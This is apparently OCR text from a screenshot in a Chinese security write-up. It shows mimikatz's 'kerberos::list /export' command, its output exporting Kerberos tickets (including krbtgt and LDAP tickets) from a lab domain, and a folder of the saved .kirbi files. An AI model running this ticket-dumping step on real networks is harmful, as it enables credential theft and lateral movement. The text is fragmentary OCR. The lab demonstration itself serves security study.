 ost
共享 ▼ 刻录 新建文件夹
名称 修改日期 类型
0-40c10000-test@krbtgt~HACKE.TES... 2020/12/4 16:27 KIRBI 文件
1-40810000-test@RestrictedKrbHost... 2020/12/4 16:27 KIRBI 文件
2-40810000-test@QQQ~WIN7.hacke... 2020/12/4 16:27 KIRBI 文件
3-40810000-test@RestrictedKrbHost... 2020/12/4 16:27 KIRBI 文件
4-40810000-test@kadmin~changepw... 2020/12/4 16:27 KIRBI 文件
5-40850000-test@Dfsr-12F9A27C-BF... 2020/12/4 16:27 KIRBI 文件
6-40850000-test@ldap~WIN-Q2JR4... 2020/12/4 16:27 KIRBI 文件
mimikatz 2020/11/29 23:10 应用程序
* Saved to file : 4-40810000-test@kadmin~changepw-HACKE.TESTLAB.kirbi
[00000005] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/12/4 16:25:01 ; 2020/12/5 2:25:01 ; 2020/12/11 16:25
:01
Server Name : Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/WIN-Q2JR4MURGS0
.hacke.testlab @ HACKE.TESTLAB
Client Name : test @ HACKE.TESTLAB
Flags 40850000 : name_canonicalize ; ok_as_delegate ; renewable ; forwarda
ble ;
* Saved to file : 5-40850000-test@Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB
04~WIN-Q2JR4MURGS0.hacke.testlab-HACKE.TESTLAB.kirbi
[00000006] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/12/4 16:25:01 ; 2020/12/5 2:25:01 ; 2020/12/11 16:25
:01
Server Name : ldap/WIN-Q2JR4MURGS0.hacke.testlab/hacke.testlab @ HACKE.
TESTLAB
Client Name : test @ HACKE.TESTLAB
Flags 40850000 : name_canonicalize ; ok_as_delegate ; renewable ; forwarda
ble ;
* Saved to file : 6-40850000-test@ldap~WIN-Q2JR4MURGS0.hacke.testlab~hack
e.testlab-HACKE.TESTLAB.kirbi
mimikatz # kerberos::list /export
HACK之道
先知社区